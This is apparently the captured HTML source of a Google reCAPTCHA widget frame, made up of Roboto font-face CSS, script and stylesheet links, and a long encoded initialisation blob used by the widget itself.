/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_upHnVh-FcC9f2O5fYuX0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_upHnVh-FcC9f2O5fYuX0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_upHnVh-FcC9f2O5fYuX0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBLDnCfDjMOPwrrCpWo1wr7DuMOwBX5/woXDiXTClyfDuF/[base64]/DqTDCmivDqXpCYlxyAMK4ehHCswLDunjDh8OVDcOdMMO9woESS17DtMOAw5jDqcKNFcKrwrZqw4jDg0jCnRJCOFFUwqjDosO8w5nCmsKLwqcSw4dgNsKHBlfCssK0w7o6wpPCkXbCiWk8w5PDkkZvZsKww4vChV9Dwr8RIMKjw699PCNXUgdOa8KQfXE/bMOpwpA1dGttw7FUwrLDsMKCVsOqw4DDlyPDhsKVLsKjwrEbTcKnw55LwqY1ZcOJQsOZUW/[base64]/CgCIUw7xmwrXDvxx7MMOVeg3Du8KfwqxjeylgdcKdwq4hw4/[base64]/wq/CtMKqw7fChMO7wqEoIgRIM8ObN8Oiwp5TbwNCwq9nw7PDkMOuw44+wrzDghduwprCiVsbw4TDucOXCVrDgcOuwpJvw7/DoTzCvWrDicKVw7VZwo3Cgn/DucOsw5g4a8OQW0nDsMKLw5FiG8KCNsKqwqpaw6ASMMOewoZjw7UeAivClCQdwqhfZzXCjytrNiTCgAjCkHQJwpELw4LDjVlMZ8OdRMKxITPCosOnwpfCuVZxwr/Dv8O0DMORAcKedn8EwrXDt8KZGcKnw6ctwp0jwrHDuy3CuEEvWEE8cMOAw6McF8OTw6zChMK5w7kkRSNZwqPDtz3CmMKmTmp0GUPCnx7Dkw4dS0x4w4TDuXVQRcOUH8KaDCDCoMOtw5zDoBHDnMOqJ0rDr8KKwphOwqs4cD1/eArDgsOZPcOmeV9DHsOFw61iwpHDuz/Dh1I6wrDCk8OfLMOiPVrCkwpcw4VgwoLDtMKVDUrCgkNVIcOzwovDhMO9bcO+w5XCllXCvDBLesKEQQpfeMOJUMKUwp4hw6FzwqPCoMKMw5TCoVwOw6/Cp1RPZMODw74TXcKHA2oFeMOkw6bDk8OCw5nCsVfCn8KzwovCpnjCvgnDhifDvcKfDm3DgRbCvwHDgC0wwrl9woNvwqDDshYxwp3Ckmh6w6TDvTHCo2/CtAbDv8Kaw4llw5DDmsK/IiTCvljDtDF/JifDi8OewrDCkMOQOsK9w7Z9w4jDgRIBw6fClkFWWcKOw6nCqMKCCsKpwpsJwqLDvsOJfsK3wovCvC/Cm8OZFWlDEBRWw73Chy3CtcKGwohAw7XDm8KKwpXCgcKaw7MzKgw2wrgZwrxVWh0kHMOoImDCqyFhBcO2wo4vw4Ztw57CgQjCuMKWL1zDsMKLwpsiw7xuH8OAwpHCiU4iIMK6wpRpVCjCgjh+w57DgRHDjsKZCcKoAsKEP8Ouw4k+wo/CmcOwJsO2wqHCg8OQclkvwpgBwoHDlsKCU8Orwo06wqjDh8KAw6YkR1fDj8KoX8OVScOVbjkAw715dy4iw7DDiMO4wr9BGMO7IMKPFsO2wpvDoSnDijdXw5PCqcOQw6vCr3jCs2EZwpYbQmzDtAhkF8Kew41ow6PChMKYPxZBHcKRN8O/wo3DgcK+w5HDssObISDDuMOtZMKPw4zDljfCpcKzL2pLwqcwwr/DpcKEw488EcKUR2vDlsO/w6TCiUTDpMOuZ8OBwqJ9GgEwLSdvEx54wqHDsMKYR0xOw5HCkCkcwrQyUcKzw6jCmsKfw63CmF4HcA5VaRd/BXZww4LDuSIsIcKkw4BPw5bCoAtYdcO6FsORf8KVwrLCqcKCBjx/[base64]/[base64]/[base64]/[base64]/ChG9mPcKyPcOMwrQBCm0Owq8ew4jConVwUsOIV8KEZSnDhQNlUMO8w63CusOOM8O9w5RSw7zDhzMLf3cNDMKEG0/DpMOiw4g9ZMO1wocaIkARw6bDusOCwrzDucKhEMKPwpl0SsK4wrvCnzTCi8KKTsK8w4wPwr/DkzskdSvClMKaChczPMOOHhlHBTbDjlbDrcO5w7/DjwwYZiRqBwbCjMKecMOqW2k9wr8Ld8Kaw7NSV8OBFcK3wotyFVl6wqDDsMOBXgnDmsKzw79dw7rDscKUw5jDnU3CpcOKwqxkb8KeAHrDrsOBw7vDhkF0OMKWwodcwp3DnEEKw6vDpcKpw6rDj8KXw4A/w4nCocKZwqN8WDFyIHMfRA7ClhtHKGUedCkAwqQow61HdcKVw6wONCbCosOfG8KNwrcww6s0w43CrsKcTi0WDknDq0oaw5/DkC0Zw7vDscOUTMKWCF7Dr8OZIhvCrFgCdx/DkMOEw4YifsOQwrsUw4Rlwr4uw4TDicK0J8OxwqFewr0zH8Ouf8Kgw4rDrcO0PjdZwovCtF8zLVRjasOtXj9dw6bDkVzCuS1ZYsK0Q8KEajjCt0vDtMOZw5HChMO6w6AufVLClRxbw4BkUDEqCcKUfHBtCFvCqzJ/T0xYTHU9WFMhMhbDtz8EVcKyw5B4w4HCkcOKJMOww5A2w79TUXrCqcOcwphJEA/CpzhQwpvDocKjKMOVwohVGcKJwpDDtcK2w5LDkXrCuMKuw4RZUA/Cn8OIMcKJWMKHXQAUCUZiXgfChsK+wrbCvkvDqsOwwopHWcK+wpdaLcOoVsOkNMKgKE7Dg2nDicKYNjDDpsOpOBVkD8KJdQ1dFcOQWw/DrcKrwpguw4nCoMKNwpcKwrU8wrfDrEPDp0bDrMOZDcKCI0zCu8KWAxjCvsK9J8Kew41gw5A5f3JHwrk6JRfDnMKkw7LDsABBwo5cMcKaPcO8asODwq8yVVRVw5HCkMKHE8KwwqLCjcO3YxBYYcKiwqTDtMKJw6vCi8KVMEjCksOyw4DCrE7DvR/DgA9EQiPDhcOFw5AGBcK9w5hzG8O2bsOMw4YSSGbCpwXCk0HDilTDjsObAhLDsQUzw6rDpTrCpcO1AEpAwpLCksOaw6V3w6dSV2xlV0RpFMK3w4l4w5suw63DlRdiw44Xw5Vmw5sYw5LCm8OiPsKePi9OGsKTw4VaCsOEwrbDksKgw5cBLMOYw5UvJUxnDMO5ah/DtcK7wqppwod4w5DDk8K0G8KqVHPDn8OPwo4BD8OkRwRbRsKSWFMRPE0eZcKZZnHCvxDCmgErC1jDslkawqs9wqwAw5PCl8KFwqfCu8K4QsKALEnDm1LDqRAQf8OHScOhYHIWw7zDpXFTR8K1wo46wpwDw5JIwqg6w5HDv8OtVsKNeMO6V0wXw7Rmw58Hw5vDhXIGCn/[base64]/[base64]/[base64]/RCHCuCTCl2/[base64]/DosK4wq/DmMOsRHDCo8Kew4EWw6Ebw6onw5dAwqLDhXPDhMKmw4LDvsO+w5jCm8OPwrZywq/DlH7Dpl5Hw47DsBXCjsOZHFtPTFXDk1fCpCMMBioew7jClsKTw77CqsKHLsOiLzQyw6gnw51Lw5TDgsKmw4QXPcO5a3IFJcOjwrFrw748PB53w644e8OVw4dYwofCgsKrw7AXwpjDqMOrRsKVLcKQZ8Kpw5bDr8O0w6U/ZTwEbEA/[base64]/DoB3Cgwl0wpwmw4dyNRcFwq3DpMKDekx4ZsK7w6l/MF0fwptKQQ7CtF9RRcOcwpMPwptwD8OZXcK7fgFiw73CvRpJIFQwTMOXwroGU8K1wovCswArw7zCh8OTw58Qw4FLwq/Dl8KKwoPCq8KaSzPDocOJwoNqwpcEw7VRwrd/[base64]/w6dDMlghIcOYw7oNNsKHw7PCisOwLsOtIgxlwq3Dr2XDu8K4KjrCq8KaTzQ2wrnDjmfDiRrDj3UWw4BIwoQVwrJVw6XCmFnCmRfDqlNsw7MTwrsSw4fDq8OIwrXCs8OyQ0zDv8OoGgUJw4JGw4Y/[base64]/DmSt8K1MsacKNwozDj8KKeXvDkMOzJsOFPcOuwqXCnTRybwhwwq/Di8OBwqNpw4bDtnbClybDhUUcwoDCuU/[base64]/CkMK3csO3wpV/w4UowpDDj8KGwr3DvMKXwovDm8KgwqXCh0lOBwDDi8O8QcKpAmdBwohgwpHDg8KRw5rDqzrChcKBwqnDhgEIAVQKbHDDplfDjMOyw5l/woY9IMKOwofCu8O0w50+w5kFw4Q9wqxVwrJFFMOFA8OhI8OYV8K6w78SFMOufsOtwqbCiw7CusOVNVzChMOCw7hlwo1ET2lDQ3TCnGRDwovCuMOMf24WwofCgh7CriMIa8KqXFgqaTsda8KheEpvZMObKcOVXULDgsOYdkfDjMKtwrpDZg/Cn8KEwq/DlQvDkz7DmFQNw6nCksKbIsOdB8KxW1/DtMO9S8OlwprCnjjCiTJGwrzCl8OWw6fDg3TDiyXDvcOcM8K+I1dKFcKdw5PCm8K0wp4twoLDg8OmeMKDw5JewoI8LgHClsKOw5IQDDRXwpkBBxjCnX3Cog/Ctkpfw7YIDcK3w7zCpkltwp9canjDv3vDhMK4O0Juw7YGScKuw5wIccK3w7U5Rn3CvlDDojBxwpHDmcKiwrguw5EuMD/DmMKAw73DmRZrw5fDjybCh8KwK3dHw7hEIsOWw410C8OWb8KDc8KJwozClMKRwpglJ8KGw5UgChjClilXNnvDmSVOfcKnPMO1PDMXw5dFwofDhMORQMKzw7zDv8OIRMONQcOvVMKRw6/[base64]/[base64]/Ci8OwOUpPwqAgwqFoecKCSTDCjMO1w4HCnjHCsUt6w5XDi1jDqiDCgzVswrTDu8Oqwphbw4cTQMOVBjvCicOdLcK0wpHCtEpFwo/[base64]/w47DhlbCk3ZcdsOFBcKiOsKJw5/[base64]/DqMOLaSNwR8OIVsOmw7xcC3rDkFcbJBBSwrsHw7pjWcKkXcKWw5DDqj3CpAFuGlbDgSXDhMKaKcKrfTYYw48rXSXCgmZMwqwcw4XDlcKRG03Cg0/[base64]/DuV7CkHrDlyl9O8KGG8K4w7TDvMOlw67DocKyXsKWw6/Cih/Cj2bDkXV8wrxpw6xCwpptAcKnw6jDicOTK8OywqfCmAzDk8KubMOvwpbCvcOuw7jCu8OHw6x+wpt3w4YiYXfCvibDkClXe8KDD8OaS8KpwrrDgyZPwq1OXiXDkioBw4pDLEDCmcOawovDv8KRw4/[base64]/CgMK6PRQjcSTDgMOcw77ClsOvcHITLMOTRcO6woAdwqkdfTvDj8OvwrkUwr7CpnjDuE3Dq8KLUMKaOwAZIsO5wpw/wpDDozHDicONW8OYHTnDqMK5csKYw54hQB4iDmJGHcOScjjClMKUYMOVw6zDnMOSO8Oiw6NqwrTCiMKkw7Eaw5V2DcOxC3FZwqtkH8Oyw7ATw58iw63DncOfwo/CrF/[base64]/Dv8Kaw4HCpBPChMOvwrtdRA3DgEXCl3RCwqQKdMOXQ8OZwplOCVY5YsOXwqVyDMOvbzvDrw3DpCMKJB0bbsKdwol/c8KzwpRFwpdhw7/[base64]/[base64]/wrbDslzCs8OROcKuAj/CnMKwwpjDrsKqUBDCrcO8dMK9wqZEwrTDmcO9wofCrcOkXDHCjnPDi8KswrY5wqzCqMKzHCgTEllWwq/Ch3JtdCbClgo0wrfCq8KYw50hJ8Orw5JWwrhVwrUZaxLDk8Kiwop0KsKSwrMdH8KawpJCw4zCgnhnOsKPwqjCi8OSw4cCwrDDuUfDmlIoMj0AdHDDoMKhw65DYUMew6/[base64]/DjwTDm1nCmsK0w4VcwotJIsKNw7vCoB3DgxPDnFrDpE/DkS3Cu0XDvjM/B0LDligecg9cMsK2PgXDh8KTwpvDhMKYwpJgw5Qpw5bDh1XCm29XTsKVJD9qcEXCqsO/CRPDjsO8wp/[base64]/[base64]/DlDR9wo3Dp8KQDMOKw4orJ8O1w5TCiRNbOldNwq8iVD7DmkpBw43Cj8KiwpYZwoXDlsKSwrrCt8KHIkvCinHCkDfDhsKkw6F0aMKDaMKUwql6H0zChGrCgmM4wrhrEjjCmcO7w4XDtQkrGSNFwolCwophw4NGYSrCuGzDu1pBwoRRw4sYwpBQw7jDq2/[base64]/w5grwonDp0IkVkIlDMKfwpnDsMKWworCncONF1ErVWxoPsK2wq5Sw4B0wqXCoMOWw5nCsG5Iw59NwrLCksOAwo/[base64]/JS3Cu8OGw58KwrjChGUeYBTCkDLDpMKtw6rDu8KNFsK0w5pkMcOqw5fCpcOcbhTDjlzCk20OwpTDnFLCscKgHjFsJkTCr8OxRsKnegHCnCrCvsOowpcLw6HCgwbDvWRRwr/Du3vCkDbDg8OBfsOLwpbDgnU9Ck/DikMxAsOTYMOkSGNwXnzCowlATFzCl2Qmw6Ytw5DCi8Oec8KuwoXCjcO6w4nCp3BQcMKueC3DtBtmw6TCrcKAXEUFXsKnwrASw74INXLDs8Ose8O+eUzDvRjDp8K/[base64]/[base64]/[base64]/[base64]/Dp03CsMOHw6zCv0YRwpvDisOhwqvDkDoIwppOw6UJecKwJcO1woLDllFnw6w0wo/DiyEWwrzDsMKvBCXCvsOUfMOyJyZJKVXCq3Y4wpbCr8K/X8Ofwp7DlcOLGA9bw78Hw6JLacOnI8OzLnAgeMOEdl5tw5QRUsK5w6fCvU1LT8KCXMKUMcK8w5xDwp08wqzCm8Orw6LCgHYqSDLDrMKuw5URwqYeGA/CjxvDicOwVzXDocK+w4zCk8Kgw6DCshsFDjRAw5Nzw6/Ci8Kvwq4jLsOswrbDhjkowojCv0vDlhjCjsK8w5Mtw6s8PC4rwo1tJ8K5wqQAWX3CsCfCrkBow69iw5RAOlPCpDzDrsKjw4NuIcOVwpnCgsOLST8rw4FoTiccw5lJCsKqwqcgwoZ3wrMrdMOcK8K0w6FXUDlrCXbCqA99LWrDvcKNA8KkJ8KXCMKeHVgfw55ZVC/[base64]/[base64]/CuRs1w77DisKsJDrCm8KFw4PCo8KBwojCp8KNwphJwopcw7rCuFNewrHCmF0Xw7LDr8KMwoFPw6LChTwNwrrDiGHCt8KswqA1w4ZCf8ONBGlCw4fDhh/[base64]/S8Kuwop6BcKnK0fCvMOWw6tKRcO3w6/[base64]/DqjjClkfCk8OFGcK0w4tmwrLDkMOcI8KeGxgrUsKsQhgqLsOsHsOOFcOrCcOSw4DDjEHDpsOVw7jCihzCuz1yKGDDlW82wq9xw6s5wobCrS/[base64]/w5bDhMOjw7TCu8KIRwt0w4TDpF7Dq8ONwoU1D1LDssOMQgkhwqvDoMKfw6knw7PCgBUsw58uwoNydX/DtgIOw5DDp8O2BcKOwpJDN0kqYSjDtcKXOG/CgMOJD0hbwrLCh35ow6vCmcOtV8OfwoLCmMOwWDwNMsOCwpQOcsOrQlghCMOiw7nCvMOBw6jCpcKbMsKewpwnHsK5wqLCpRTDqcOaOmnDmgsQwqV5wrbDqMOuwrp+RU7DncOiJTJYPXpFwrzDil5tw4bDs8KiVMOCN1N5w5VGAsK+w6/CnMOmwprCj8OcaHhQBzVLBXwbwrjDtnwYf8OKwq4ywoRiGsKKLMKjNsKrw7LDtcOgA8OzwoHCscKAw4oLw5UTw5ozU8KLZyZLwpLDiMOQwqDCscOmwofCr3PCrizDh8OTwrEbwrbCv8KQFcKBwqN3TMKBwqTCsgALH8Kjwqofw7oAwoPDu8KMwphuM8KDCcKiwo3DtX/ClGXDt0p9WQcfGG7CuMKQH8OSK0BJcGzCmihYDg1Cw7gfegrDjRBAfSTCkhZdwqdcwrxuJcOoacO7wrfDg8OKHsKdw7Y9EnUOS8KSwp/DmsO0wqZZw7c7wonDpsKiYsO9woYgGsK7wpotw5jCiMO4w41oLMKHcsOWWcO7w5p0wqljw4lhwrfDlDckwrTCkcK9wqsGMcK4HXzCssKecnzCqVLDsMOzw4LDiSsuwrXCssOaT8OVW8OUw5EJY20kw4fCmMOmw4UfNBLCkcK9wp/CvDs3w4TCs8KgdHDDjMOIDz/CtsORLSvCs0gFwonCsiHDtGRWw7xtV8KkLnBPwpvCn8Kqw43Dt8KQwrfDrENJF8Kow4HCtcKBG0Jhw5TDimBNw5vDumNMw4PDlMOnV0DCh0nDl8Kcemcsw6rCmcOnwqUmwrHDjMKJwq98w6/DjcK8DWkEd1l9dcKtw5fDszg0w7YnQE/DhsO7OcOOOsKlAjRDw4LCikBCwoPDkjXDk8Owwq4sZsONw79xW8OjMsKiw4U/[base64]/[base64]/[base64]/bh/CscO/wrk6wp7Dkjx9M8KAw51owqzCi8Kbw6TDsWYLw4nCo8Kmwrl1wqJ5I8Okw6nCocO1F8O7L8KfwqrCicK5w7V/w7rCncKUw5Fxc8KLZ8O6CcOqw7XChmDDgcORMADDvnrCnGk8wo7CusKrC8OHwqs8wrs6JHoVwpMaV8Kbw6QKf0cDwp1qwpvDgFnCncK/BWQQw7fDuCtmC8OFwo3Dk8KLwpTClH/DrMKfbXJnwpXDjipbEsOtwqJqwo7CusKpw5Vuw5NzwrvCgElHZG/DisO3GFYXw6jCisKQCSJSwojDqHbCrggjGDDCsS8kIU/[base64]/CvcK9ScK/NMKxfAnCu8KOR8ObQTVmwo3DssKTwpbDp8K/w7vDvsKww4tEwrrCr8OtdMOUMMO9w4Z/w7ASwoolUzbDtMOuNMOdw7Y3wr50wqUjdhhGw5oZw6ZUCMKOHFtCw6vDrMOhw77CosKjMiHCvTDCtRnCgEXCg8KNZcOtNy/CjcOCFsKBw6lZLgvDq2fDiwHCgw0bwpbCkjlBwoTCqcKmwo1mwqJVDFPDq8KYwrkqHDYsWcKiwrvDvsKrCsOtGsKdwrA+BsORw67DkMKOIwFRw6bDsSJrXSVww6nCvcOYC8KpUTjClklIwr9ONG/DusOgwpVnKjtfIMOuwowfXsKlKMKgwrlHw4ZHTw/Cm2x0wqnCh8KRK04Pw7s3wq8XVsKdw5rCjVHDp8OvecOowqrCqxswACjDkcKswprCt2/DiUc1w4xXETXCmcOdwr4vWsK0AsOhBH9jw7XDhUY9w6BbYF3Cg8OMDEZUwrFbw6TCm8OZw4Q9wojCr8OIYsK/w58uSSF0MRVVc8O1EcOCwqg4wosuw5lAP8OxSGxOJiI+w7XDhDjDvsOCBw4bRFQ9w6XCjHsfT3BHD0jDt1bDlQh3dAQVwrjDpg7Cui4aJnsORk0kN8Kyw5NsTgzCqsOwwo4owoIRQcO8HMOpNkdLHsOMw5xGwrV+wo/CosONbMOhOkXDucORBcK/w6LCrR9ww77DmxHClC/Co8Kzw5bDscOPw5w/wqsJGwQ8wowiJx5CwrjDmMO2YsKQw7PCncKBw5xMEMOpCTp4w4I3Z8K7w4A8w61uY8K/w7VTw7xawoLCn8OHWBrDmAjCs8Osw5TCqiNOJMOUw7vDsgsLS1PDnVZOw6UaFcKsw4ViUX/[base64]/DsMKAJHHCkUvCsBrDuEHDvsOdwqZUw6zDvxbCs0JGwocBw4cLLcKhVMOow4hewp4gwr/Cl1vDkEU1w6XCpAXCsg7DjCwnwpDDq8KLw4pYVV/[base64]/DhBfDr8KPwq7CoSLDvcOsw6fDvcOwZ3RBGndLLm0uK8O/w7nDrMK0w65IKUA2NcKlwrQdcH3DjlZgYmrDtgF8MXAAwr/DvMKwLTZuw45Kw6diwrXDnGrCsMOGTlHDrcOQw5RZwoYzwrErw43CqCx8Y8Kte8KQw6RCw68BWMKGEDB3KGPCuHPDs8Oewr/[base64]/wrbDlx0bwqLCmsKtwoBdwoLDh3JNRTDCs8Ozw49qTcOkwqTDvQvDvsKDbUvCqVdXwovClMKXwp0kwoY+OcK7IUFNDcORwq0eOcKadMKiw7nCusOLw47CoQh2OMOSX8KQRUTDvHZ/w5oCwpQGU8OCwqfCggrCi0N1TcKdbsKvwrkJNVUdRgUrT8KWwq/CrDjCkMKAwo/CgCInPTEZaz1Rw5glw6/DrXdXworDhzDChn3DosOdPsOjScKUw79EPn/DucKPdHPDgsOVw4DDlCrDkwIPwojCgXQOwqLDnkfDj8KXw6kbwrLCj8O4wpUZwqMUwo1tw4UPLMKcW8OQHGXDn8OjbkEeUcO+w4ACw4fCln7CkiErwr3Ci8OTw6U6R8K2dHDDr8OvasOEVwLDt1zDpMKtDDspMmXDl8OJFBLDgcOkw7vCgT/CuTvCk8KbwqZwd2JTEsKYaWhiwoQDw5pwCcKJw519CWPDkcO9w7nDj8KwQcOewq9FVjjCn3HCvsO/QsO+w7PCgMO9wrHCncK9w6jCtTZDwqwuQGXCsT9YVX/DsAXDrcKtw4DDlTABwohxwoAxwpwzFMKDTcOXQDvDqsKVwrBrGSYBYsOPOBYZbcKowoBpTcO4C8OxV8KeLyPDi25oE8OPw6dbwpvDn8K0wqXDq8KGTy8JwoRsF8OUwpHDtcK8PsKCBcKow7xcw4lNw57Dh1vCuMK+KmMaVX7DpGbCmVcudk5cWHvCkR/DoUnDscOAWREgScKHwqfCu1rDsQbDvsK+wqHCosKAwrBQw4poLV/DlnzChR/DkQbDpQfCrcKbEsKtSMKtw7DDgUsUcF/CicOUwp5ww4V9VSTCsQAdBg4Jw6tmGQcaw659w7nClcOrw5RsSMObw7hwER8MS0zDr8Ofa8OXQ8K+AWF4w7NTF8KVaF9vwp4Pw4Y7w6LDvsOiwrEscg/DhcKOw5HDp11TFBd6TcKFMEnDkcKYwp1/IsKQd2MOEMO2TsOCw54aCkFqdMOsfC/DgiLCrMOZw7DCvcOUJ8OGwrIfwqTDicKdNnzCqsKGeMK6exYWCsOMBHPDsBMWwq7CvgvDuiHDqxPDtDLCrWouwrvCvyfCkMO+ZhhVJcOIwpNVw5Myw4nDnRk4wqtqIcK7BRfCtsKTF8OwRWLCsTLDpAVeSTlQGsKdJMOXwog/[base64]/B1fDr8KhWMKQwpgEbMKeV8KdMVjCq8OUVcKIw7PCpsK4OEUXw6FWwqnDqnJKwq7CojFqwozDhcKYKWBWDxYqbcO3N0vCihRnfxxaPD/DtHTCt8K0B1Udwp1IGMOlfsKJR8K3w5FfwpXDrAJoGAPDpx1lSCpDw5FUaQ7Cq8OlNz/CsWxUwpJrIzE/w6HDkMOkw7vCuMObw7h5w4/[base64]/Dtgwew5FWcyfCrMOkDlcaR8KwexPCr8OYScOJwrDDhsKHQxLDrcKDAhbCn8KDw4vCgcOO